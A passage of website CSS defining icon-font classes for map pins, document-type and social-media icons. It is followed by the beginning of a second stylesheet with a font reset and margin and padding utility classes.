.MMM--icn_pin_lightGreen .path3:before {
  content: "\e93f";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_lightGreen .path4:before {
  content: "\e940";
  color: #000;
  margin-left: -1em;
}

/* End pin_lightGreen icon */

/* Start pin_mediumGrey icon */

.MMM--icn_pin_mediumGrey .path1:before {
  content: "\e941";
  color: #a8a8a8;
}

.MMM--icn_pin_mediumGrey .path2:before {
  content: "\e942";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_mediumGrey .path3:before {
  content: "\e943";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_mediumGrey .path4:before {
  content: "\e944";
  color: #000;
  margin-left: -1em;
}

/* End pin_mediumGrey icon */

/* Start pin_lightOrange icon */

.MMM--icn_pin_lightOrange .path1:before {
  content: "\e945";
  color: #faaa19;
}

.MMM--icn_pin_lightOrange .path2:before {
  content: "\e946";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_lightOrange .path3:before {
  content: "\e947";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_lightOrange .path4:before {
  content: "\e948";
  color: #000;
  margin-left: -1em;
}

/* End pin_lightOrange icon */

/* Start pin_magenta icon */

.MMM--icn_pin_magenta .path1:before {
  content: "\e949";
  color: #dc14aa;
}

.MMM--icn_pin_magenta .path2:before {
  content: "\e94a";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_magenta .path3:before {
  content: "\e94b";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_magenta .path4:before {
  content: "\e94c";
  color: #000;
  margin-left: -1em;
}

/* End pin_magenta icon */

/* Start pin_orange icon */

.MMM--icn_pin_orange .path1:before {
  content: "\e94d";
  color: #f5821e;
}

.MMM--icn_pin_orange .path2:before {
  content: "\e94e";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_orange .path3:before {
  content: "\e94f";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_orange .path4:before {
  content: "\e950";
  color: #000;
  margin-left: -1em;
}

/* End pin_orange icon */

/* Start pin_maroon icon */

.MMM--icn_pin_maroon .path1:before {
  content: "\e951";
  color: #8c006e;
}

.MMM--icn_pin_maroon .path2:before {
  content: "\e952";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_maroon .path3:before {
  content: "\e953";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_maroon .path4:before {
  content: "\e954";
  color: #000;
  margin-left: -1em;
}

/* End pin_maroon icon */

/* Start pin_purple icon */

.MMM--icn_pin_purple .path1:before {
  content: "\e955";
  color: #8228b4;
}

.MMM--icn_pin_purple .path2:before {
  content: "\e956";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_purple .path3:before {
  content: "\e957";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_purple .path4:before {
  content: "\e958";
  color: #000;
  margin-left: -1em;
}

/* End pin_purple icon */

/* Start pin_red icon */

.MMM--icn_pin_red .path1:before {
  content: "\e959";
  color: #f00;
}

.MMM--icn_pin_red .path2:before {
  content: "\e95a";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_red .path3:before {
  content: "\e95b";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_red .path4:before {
  content: "\e95c";
  color: #000;
  margin-left: -1em;
}

/* End pin_red icon */

/* ------------------------------------
Docuemnt Icons
--------------------------------------*/

/* Excel Document */

.MMM--icn_excel .path1:before {
  content: "\e000";
  color: rgb(24, 178, 75);
}

.MMM--icn_excel .path2:before {
  content: "\e001";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_excel .path3:before {
  content: "\e002";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_excel .path4:before {
  content: "\e003";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_excel .path5:before {
  content: "\e004";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_excel .path6:before {
  content: "\e005";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_excel .path7:before {
  content: "\e006";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

/* PDF Document */

.MMM--icn_pdf .path1:before {
  content: "\e007";
  color: rgb(237, 28, 36);
}

.MMM--icn_pdf .path2:before {
  content: "\e008";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_pdf .path3:before {
  content: "\e009";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_pdf .path4:before {
  content: "\e00a";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_pdf .path5:before {
  content: "\e00b";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_pdf .path6:before {
  content: "\e00c";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_pdf .path7:before {
  content: "\e00d";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_pdf .path8:before {
  content: "\e00e";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_pdf .path9:before {
  content: "\e00f";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_pdf .path10:before {
  content: "\e010";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_pdf .path11:before {
  content: "\e011";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

/* Word Document */

.MMM--icn_word .path1:before {
  content: "\e01c";
  color: rgb(40, 194, 225);
}

.MMM--icn_word .path2:before {
  content: "\e01d";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_word .path3:before {
  content: "\e01e";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_word .path4:before {
  content: "\e01f";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_word .path5:before {
  content: "\e020";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_word .path6:before {
  content: "\e021";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_word .path7:before {
  content: "\e022";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_word .path8:before {
  content: "\e023";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

/* Word Document */

.MMM--docIcn_word .path1:before {
  content: "\e01c";
  color: rgb(40, 194, 225);
}

.MMM--docIcn_word .path2:before {
  content: "\e01d";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--docIcn_word .path3:before {
  content: "\e01e";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--docIcn_word .path4:before {
  content: "\e01f";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--docIcn_word .path5:before {
  content: "\e020";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--docIcn_word .path6:before {
  content: "\e021";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--docIcn_word .path7:before {
  content: "\e022";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--docIcn_word .path8:before {
  content: "\e023";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

/*PPT Document */

.MMM--icn_ppt .path1:before {
  content: "\e012";
  color: rgb(248, 169, 27);
}

.MMM--icn_ppt .path2:before {
  content: "\e013";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path3:before {
  content: "\e014";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path4:before {
  content: "\e015";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path5:before {
  content: "\e016";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path6:before {
  content: "\e017";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path7:before {
  content: "\e018";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path8:before {
  content: "\e019";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path9:before {
  content: "\e01a";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

.MMM--icn_ppt .path10:before {
  content: "\e01b";
  color: rgb(0, 0, 0);
  margin-left: -1em;
}

/* ----------------- end document icons */

.MMM--resourcesList .MMM--isActive .MMM--icn_twistyAction:before {
  content: '\e045';
}

.MMM--icn_twistyAction span {
  font-size: 10px;
  vertical-align: 6px;
  padding-right: 5px;
}

.rtl .MMM--icn_twistyAction span {
  padding-right: 0;
  padding-left: 5px;
}

.MMM--carouselTrigger>.MMM--icn {
  padding: 0;
}

.MMM--icn_carouselTrigger:before {
  display: block;
  padding-top: 5px;
  font-size: 12px;
  font-weight: bold;
}

.MMM--icn_heroCarouselTrigger {
  //display: none;
}

/* icn plus to minus changes */

.MMM--addInfoBlockTrigger.MMM--isActive .MMM--icn_plus:before,
.MMM--addInfoBlockTrigger.MMM--isActive .MMM--icn_plus span,
.MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus:before,
.MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus span {
  content: '\e04f';
}

/* icn active state changes */

.MMM--navItemList-hasSubNav_isOpen .MMM--drawerNavItem .MMM--icn_profile:before,
.MMM--navItemList-hasSubNav_isOpen .MMM--drawerNavItem .MMM--icn_cart:before {
  color: #444444;
}

.MMM--closeTrigger {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  background: #000000;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
}

.MMM--closeTrigger:hover {
  color: #ffffff;
  background: #ff0000;
}

/* ---------------------------------------------------------------------
 Social Icons
------------------------------------------------------------------------ */

.MMM--socialIcn {
  display: inline-block;
  *display: inline;
  /* ie7 support for inline-block */
  *zoom: 1;
  /* ie7 support for inline-block */
  speak: none;
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.MMM--socialIcn span {
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}

.MMM--icn_blogger:before {
  content: "\e061";
}

.MMM--socialIcn_blogger:before {
  content: "\e061";
}

.MMM--icn_facebook:before {
  content: "\e062";
}

.MMM--socialIcn_facebook:before {
  content: "\e062";
}

.MMM--icn_fbmessenger:before {
  content: "\e90f";
}

.MMM--socialIcn_fbmessenger:before {
  content: "\e90f";
}

.MMM--icn_flickr:before {
  content: "\e063";
}

.MMM--socialIcn_flickr:before {
  content: "\e063";
}

.MMM--icn_google:before {
  content: "\e064";
}

.MMM--socialIcn_googleplus:before {
  content: "\e064";
}

.MMM--icn_instagram:before {
  content: "\e065";
}

.MMM--socialIcn_instagram:before {
  content: "\e065";
}

.MMM--icn_kakaosocial:before {
  content: "\e919";
}

.MMM--socialIcn_kakaosocial:before {
  content: "\e919";
}

.MMM--icn_kakaostory:before {
  content: "\e91a";
}

.MMM--socialIcn_kakaostory:before {
  content: "\e91a";
}

.MMM--icn_line:before {
  content: "\e91b";
}

.MMM--socialIcn_line:before {
  content: "\e91b";
}

.MMM--icn_linkedin:before {
  content: "\e066";
}

.MMM--socialIcn_linkedin:before {
  content: "\e066";
}

.MMM--icn_mail:before {
  content: "\e926";
}

.MMM--socialIcn_mail:before {
  content: "\e926";
}

.MMM--icn_socialIcn_ok:before {
  content: "\e900";
}

.MMM--socialIcn_ok:before {
  content: "\e900";
}

.MMM--icn_pinterest:before {
  content: "\e067";
}

.MMM--socialIcn_pinterest:before {
  content: "\e067";
}

.MMM--socialIcn_quora:before {
  content: "\e068";
}

.MMM--icn_quora:before {
  content: "\e068";
}

/* // start reddit */

.MMM--icon_reddit .path1:before {
  content: "\e069";
  color: rgb(1, 1, 1);
}

.MMM--icon_reddit .path2:before {
  content: "\e06a";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_reddit .path3:before {
  content: "\e06b";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_reddit .path4:before {
  content: "\e06c";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_reddit .path5:before {
  content: "\e06d";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_reddit .path6:before {
  content: "\e06e";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_reddit .path7:before {
  content: "\e06f";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_reddit .path8:before {
  content: "\e070";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_reddit .path9:before {
  content: "\e071";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

/*-------------- socialIcn Reddit --------------------- */

.MMM--socialIcn_reddit .path1:before {
  content: "\e069";
  color: rgb(1, 1, 1);
}

.MMM--socialIcn_reddit .path2:before {
  content: "\e06a";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_reddit .path3:before {
  content: "\e06b";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_reddit .path4:before {
  content: "\e06c";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_reddit .path5:before {
  content: "\e06d";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_reddit .path6:before {
  content: "\e06e";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_reddit .path7:before {
  content: "\e06f";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_reddit .path8:before {
  content: "\e070";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_reddit .path9:before {
  content: "\e071";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_reddit1:before,
.MMM--socialIcn_reddit1:before {
  content: "\e905";
}

/* ///// end reddit */

/* //start renren */

.MMM--icon_renren .path1:before {
  content: "\e072";
  color: rgb(1, 1, 1);
}

.MMM--icon_renren .path2:before {
  content: "\e073";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icon_renren .path3:before {
  content: "\e074";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

/* -------------- socialIcn RenRen ------------- */

.MMM--socialIcn_renren .path1:before {
  content: "\e072";
  color: rgb(1, 1, 1);
}

.MMM--socialIcn_renren .path2:before {
  content: "\e073";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--socialIcn_renren .path3:before {
  content: "\e074";
  color: rgb(35, 31, 32);
  margin-left: -1em;
}

.MMM--icn_renren1:before,
.MMM--socialIcn_renren1:before {
  content: "\e95f";
}

/* ///// end renren */

/* -------------- socialIcn Snapchat ------------- */

.MMM--icn_snapchat:before,
.MMM--socialIcn_snapchat:before {
  content: "\e969";
}

/* ///// end Snapchat */

.MMM--icn_rss:before {
  content: "\e075";
}

.MMM--socialIcn_rss:before {
  content: "\e075";
}

.MMM--icn_slideshow:before {
  content: "\e076";
}

.MMM--socialIcn_slideshare:before {
  content: "\e076";
}

.MMM--icn_tudou:before {
  content: "\e077";
}

.MMM--socialIcn_tudou:before {
  content: "\e077";
}

.MMM--icn_tumblr:before {
  content: "\e078";
}

.MMM--socialIcn_tumblr:before {
  content: "\e078";
}

.MMM--icn_twitter:before {
  content: "\e079";
}

.MMM--socialIcn_twitter:before {
  content: "\e079";
}

.MMM--icn_viadeo:before {
  content: "\e07a";
}

.MMM--socialIcn_viadeo:before {
  content: "\e07a";
}

.MMM--icn_vk:before {
  content: "\e901";
}

.MMM--socialIcn_vk:before {
  content: "\e901";
}

.MMM--icn_weibo:before {
  content: "\e07b";
}

.MMM--socialIcn_weibo:before {
  content: "\e07b";
}

.MMM--icn_whatsapp:before {
  content: "\e91c";
}

.MMM--socialIcn_whatsapp:before {
  content: "\e91c";
}

.MMM--icn_xing:before {
  content: "\e07c";
}

.MMM--socialIcn_xing:before {
  content: "\e07c";
}

.MMM--icn_youtube:before {
  content: "\e07d";
}

.MMM--socialIcn_youtube:before {
  content: "\e07d";
}

.MMM--icn_wordpress:before {
  content: "\e07e";
}

.MMM--socialIcn_wordpress:before {
  content: "\e07e";
}

/* ---------------------------------------------------------------------
 Icon Mix-Ins Styles
------------------------------------------------------------------------ */

/*Colors*/

.mix-MMM--icn_dark,
.mix-MMM--icn_dark:before {
  color: #000000;
}

.mix-MMM--icn_grey,
.mix-MMM--icn_grey:before {
  color: #959595;
}

.mix-MMM--icn_red,
.mix-MMM--icn_red:before {
  color: #ff0000;
}

.mix-MMM--icn_pink,
.mix-MMM--icn_pink:before {
  color: #ffe5e5;
}

.mix-MMM--icn_psTheme {
  color: #ffffff;
}

/*Sizes */

.mix-MMM--icn_sm span,
.mix-MMM--icn_sm:before {
  font-size: 10px;
}

.mix-MMM--icn_md span,
.mix-MMM--icn_md:before {
  font-size: 14px;
}

.mix-MMM--icn_lrg span,
.mix-MMM--icn_lrg:before {
  font-size: 24px;
}

/*Spacers*/

.mix-MMM--icn_leftSpace {
  margin-left: 5px;
}

.rtl .mix-MMM--icn_leftSpace {
  margin-right: 5px;
  margin-left: 0;
}

.mix-MMM--icn_rightSpace {
  margin-right: 5px;
}

.rtl .mix-MMM--icn_rightSpace {
  margin-left: 5px;
  margin-right: 0;
}

.mix-MMM--icn_noSpace:before {
  padding: 0;
}

/*Vertical Alignments */

.mix-MMM--icn_subSm {
  vertical-align: -2px;
}

.mix-MMM--icn_subMd {
  vertical-align: -4px;
}

.mix-MMM--icn_supSm {
  vertical-align: 2px;
}

.mix-MMM--icn_supMd {
  vertical-align: 4px;
}

/* ---------------------------------------------------------------------
 Document Icon Styles
------------------------------------------------------------------------ */

.MMM--docIcn {
  display: inline-block;
  *display: inline;
  /* ie7 support for inline-block */
  *zoom: 1;
  /* ie7 support for inline-block */
  background: url(../img/doc-icon-sprite.png) no-repeat;
  height: 16px;
  width: 16px;
  vertical-align: -2px;
}

.MMM--docIcn_pdf {
  background-position: 0 0;
}

.MMM--docIcn_pp {
  background-position: -16px 0
}

.MMM--docIcn_excel {
  background-position: -32px 0;
}

.MMM--docIcn_word {
  background-position: -48px 0;
}

/* SERP Resources Library Icons */

.MMM--resourceIcon {
  background: url('../img/icon_spriteLg.png') no-repeat 0 0;
  width: 50px;
  height: 64px;
}

.MMM--resourceIcon.icn--image {
  background-position: 0 -64px;
}

.MMM--resourceIcon.icn--video {
  background-position: 0 -128px;
}

/* ---------------------------------------------------------------------
 Social Icon Styles
------------------------------------------------------------------------ */

/* ---------------------------------------------------------------------
 Call Out Flag Icon Styles
------------------------------------------------------------------------ */

.MMM--callOutFlag {
  position: absolute;
  top: -15px;
  right: -1px;
  z-index: 10;
  font-weight: bold;
  font-size: 10px;
  color: #ff0000;
}

.rtl .MMM--callOutFlag {
  right: auto;
  left: -1px;
}

.MMM--callOutFlag:after {
  content: '';
  display: block;
  height: 38px;
  width: 20px;
  position: absolute;
  top: 14px;
  background: transparent url('../img/bkgd-flag.png') 0 0 no-repeat;
}

/* -------------------------------------------------------------------
STYLES with Icons
---------------------------------------------------------------------- */

.MMM--hdg_btnMobile_closed:before {
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
  content: '\e055';
  color: #030303;
}

.MMM--hdg_btnMobile:before {
  content: '\e055';
  display: inline-block;
  font-size: 14px;
  margin-right: 17px;
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
}

/*---------------------------------------
     tooltip responsive font styles
----------------------------------------*/

@media screen and (min-width: 1px) {
  .MMM--icn_tooltip {
    font-size: 18px;
  }

  .MMM--icn_tooltip span,
  .MMM--icn_tooltip:before {
    font-size: 18px;
  }
}

@media screen and (min-width: 960px) {
  .MMM--icn_tooltip {
    font-size: 14px;
  }

  .MMM--icn_tooltip span,
  .MMM--icn_tooltip:before {
    font-size: 14px;
  }
}

/*
    Pause Icon
*/
.MMM--icn_pause span,
.MMM--icn_pause:before {
  content: '\e979';
}

/*
    Empty Circle Icon
*/
.MMM--icn_emptyCircle span,
.MMM--icn_emptyCircle:before {
  content: '\e97a';
}


--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/mammoth.css
body_size: 10963
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
input,
select,
option,
textarea,
button {
  font-family: "Microsoft YaHei"
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-font {
    font-weight: normal;
    font-style: normal
  }

  .mds-wrapper .mds-font_italic {
    font-weight: normal;
    font-style: italic
  }

  .mds-wrapper .mds-font_bold,
  .mds-wrapper .mds-font_hero--text,
  .mds-wrapper .mds-font_header--1,
  .mds-wrapper .mds-font_header--2a,
  .mds-wrapper .mds-font_header--3,
  .mds-wrapper .mds-font_header--4,
  .mds-wrapper .mds-font_header--5,
  .mds-wrapper .mds-font_header--6 {
    font-weight: bold;
    font-style: normal
  }

  .mds-wrapper .mds-font_bold-italic {
    font-weight: bold;
    font-style: italic
  }

  .mds-wrapper .mds-font_light,
  .mds-wrapper .mds-font_header--2b,
  .mds-wrapper .mds-font_intro--1,
  .mds-wrapper .mds-font_intro--2,
  .mds-wrapper .mds-font_category--title {
    font-weight: 200;
    font-style: normal
  }

  .mds-wrapper .mds-font_light-italic {
    font-weight: 200;
    font-style: italic
  }

  .mds-wrapper .mds-font_hero--text {
    font-size: 32px;
    color: #000;
    letter-spacing: 0;
    line-height: 40px
  }

  .mds-wrapper .mds-font_header--1 {
    font-size: 26px;
    color: #000;
    letter-spacing: 0;
    line-height: 38px
  }

  .mds-wrapper .mds-font_header--2a {
    font-size: 22px;
    color: #000;
    letter-spacing: 0;
    line-height: 34px
  }

  .mds-wrapper .mds-font_header--2b {
    font-size: 22px;
    color: #000;
    letter-spacing: 0;
    line-height: 34px
  }

  .mds-wrapper .mds-font_header--3 {
    font-size: 20px;
    color: #000;
    letter-spacing: 0;
    line-height: 30px
  }

  .mds-wrapper .mds-font_header--4 {
    font-size: 19px;
    color: #000;
    letter-spacing: 0;
    line-height: 27px
  }

  .mds-wrapper .mds-font_header--5 {
    font-size: 18px;
    color: #000;
    letter-spacing: 0;
    line-height: 27px
  }

  .mds-wrapper .mds-font_header--6 {
    font-size: 16px;
    color: #000;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_body {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 22px
  }

  .mds-wrapper .mds-font_paragraph {
    font-size: 16px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_intro--1 {
    font-size: 16px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 24px
  }

  .mds-wrapper .mds-font_intro--2 {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 22px
  }

  .mds-wrapper .mds-font_legal {
    font-size: 11px;
    color: #4b4b4b;
    letter-spacing: 0;
    line-height: 15px
  }

  .mds-wrapper .mds-font_category--title {
    font-size: 14px;
    color: #4b4b4b;
    letter-spacing: 2px
  }
}

@media screen and (min-width: 768px) {
  .mds-wrapper .mds-font_hero--text {
    font-size: 42px;
    line-height: 50px
  }

  .mds-wrapper .mds-font_header--1 {
    font-size: 36px;
    line-height: 48px
  }

  .mds-wrapper .mds-font_header--2a {
    font-size: 32px;
    line-height: 44px
  }

  .mds-wrapper .mds-font_header--2b {
    font-size: 32px;
    line-height: 44px
  }

  .mds-wrapper .mds-font_header--3 {
    font-size: 28px;
    line-height: 36px
  }

  .mds-wrapper .mds-font_header--4 {
    font-size: 22px;
    line-height: 30px
  }

  .mds-wrapper .mds-font_header--5 {
    line-height: 28px
  }

  .mds-wrapper .mds-font_legal {
    font-size: 12px
  }

  .mds-wrapper .mds-font_intro--1 {
    font-size: 18px;
    line-height: 26px
  }

  .mds-wrapper .mds-font_intro--2 {
    font-size: 16px;
    line-height: 24px
  }
}

@media screen and (min-width: 1px) {
  .mds-wrapper .mds-margin_xSmall {
    margin: 5px
  }

  .mds-wrapper .mds-margin_xSmall--top {
    margin-top: 5px
  }

  .mds-wrapper .mds-margin_xSmall--right {
    margin-right: 5px
  }

  .mds-wrapper .mds-margin_xSmall--bottom {
    margin-bottom: 5px
  }

  .mds-wrapper .mds-margin_xSmall--left {
    margin-left: 5px
  }

  .mds-wrapper .mds-margin_small {
    margin: 10px
  }

  .mds-wrapper .mds-margin_small--top {
    margin-top: 10px
  }

  .mds-wrapper .mds-margin_small--right {
    margin-right: 10px
  }

  .mds-wrapper .mds-margin_small--bottom {
    margin-bottom: 10px
  }

  .mds-wrapper .mds-margin_small--left {
    margin-left: 10px
  }

  .mds-wrapper .mds-margin_medium {
    margin: 15px
  }

  .mds-wrapper .mds-margin_medium--top {
    margin-top: 15px
  }

  .mds-wrapper .mds-margin_medium--right {
    margin-right: 15px
  }

  .mds-wrapper .mds-margin_medium--bottom {
    margin-bottom: 15px
  }

  .mds-wrapper .mds-margin_medium--left {
    margin-left: 15px
  }

  .mds-wrapper .mds-margin_large {
    margin: 20px
  }

  .mds-wrapper .mds-margin_large--top {
    margin-top: 20px
  }

  .mds-wrapper .mds-margin_large--right {
    margin-right: 20px
  }

  .mds-wrapper .mds-margin_large--bottom {
    margin-bottom: 20px
  }

  .mds-wrapper .mds-margin_large--left {
    margin-left: 20px
  }

  .mds-wrapper .mds-margin_xLarge {
    margin: 30px
  }

  .mds-wrapper .mds-margin_xLarge--top {
    margin-top: 30px
  }

  .mds-wrapper .mds-margin_xLarge--right {
    margin-right: 30px
  }

  .mds-wrapper .mds-margin_xLarge--bottom {
    margin-bottom: 30px
  }

  .mds-wrapper .mds-margin_xLarge--left {
    margin-left: 30px
  }

  .mds-wrapper .mds-margin_jumbo {
    margin: 50px
  }

  .mds-wrapper .mds-margin_jumbo--top {
    margin-top: 50px
  }

  .mds-wrapper .mds-margin_jumbo--right {
    margin-right: 50px
  }

  .mds-wrapper .mds-margin_jumbo--bottom {
    margin-bottom: 50px
  }

  .mds-wrapper .mds-margin_jumbo--left {
    margin-left: 50px
  }

  .mds-wrapper .mds-padding_top--0 {
    padding-top: 0px
  }

  .mds-wrapper .mds-padding_top--5 {
    padding-top: 5px
  }

  .mds-wrapper .mds-padding_top--10 {
    padding-top: 10px
  }

  .mds-wrapper .mds-padding_top--15 {
    padding-top: 15px
  }

  .mds-wrapper .mds-padding_top--20 {
    padding-top: 20px
  }

  .mds-wrapper .mds-padding_top--25 {
    padding-top: 25px
  }

  .mds-wrapper .mds-padding_top--30 {
    padding-top: 30px
  }

  .mds-wrapper .mds-padding_top--35 {
    padding-top: 35px
  }

  .mds-wrapper .mds-padding_top--40 {
    padding-top: 40px
  }

  .mds-wrapper .mds-padding_top--45 {
    padding-top: 45px
  }

  .mds-wrapper .mds-padding_top--50 {
    padding-top: 50px
  }

  .mds-wrapper .mds-padding_right--0 {
    padding-right: 0px
  }

  .mds-wrapper .mds-padding_right--5 {
    padding-right: 5px
  }

  .mds-wrapper .mds-padding_right--10 {
    padding-right: 10px
  }

  .mds-wrapper .mds-padding_right--15 {
    padding-right: 15px
  }

  .mds-wrapper .mds-padding_right--20 {
    padding-right: 20px
  }

  .mds-wrapper .mds-padding_right--25 {
    padding-right: 25px
  }

  .mds-wrapper .mds-padding_right--30 {
    padding-right: 30px
  }

  .mds-wrapper .mds-padding_right--35 {
    padding-right: 35px
  }

  .mds-wrapper .mds-padding_right--40 {
    padding-right: 40px
  }

  .mds-wrapper .mds-padding_right--45 {
    padding-right: 45px
  }

  .mds-wrapper .mds-padding_right--50 {
    padding-right: 50px
  }

  .mds-wrapper .mds-padding_bottom--0 {
    padding-bottom: 0px
  }

  .mds-wrapper .mds-padding_bottom--5 {
    padding-bottom: 5px
  }

  .mds-wrapper .mds-padding_bottom--10 {
    padding-bottom: 10px
  }

  .mds-wrapper .mds-padding_bottom--15 {
    padding-bottom: 15px
  }

  .mds-wrapper .mds-padding_bottom--20 {
    padding-bottom: 20px
  }

  .mds-wrapper .mds-padding_bottom--25 {
    padding-bottom: 25px
  }

  .mds-wrapper .mds-padding_bottom--30 {
    padding-bottom: 30px
  }

  .mds-wrapper .mds-padding_bottom--35 {
    padding-bottom: 35px
  }

  .mds-wrapper .mds-padding_bottom--40 {
    padding-bottom: 40px
  }

  .mds-wrapper .mds-padding_bottom--45 {
    padding-bottom: 45px
  }

  .mds-wrapper .mds-padding_bottom--50 {
    padding-bottom: 50px
  }

  .mds-wrapper .mds-padding_left--0 {
    padding-left: 0px
  }

  .mds-wrapper .mds-padding_left--5 {
    padding-left: 5px
  }

  .mds-wrapper .mds-padding_left--10 {
    padding-left: 10px
  }

  .mds-wrapper .mds-padding_left--15 {
    padding-left: 15px
  }

  .mds-wrapper .mds-padding_left--20 {
    padding-left: 20px
  }

  .mds-wrapper .mds-padding_left--25 {
    padding-left: 25px
  }

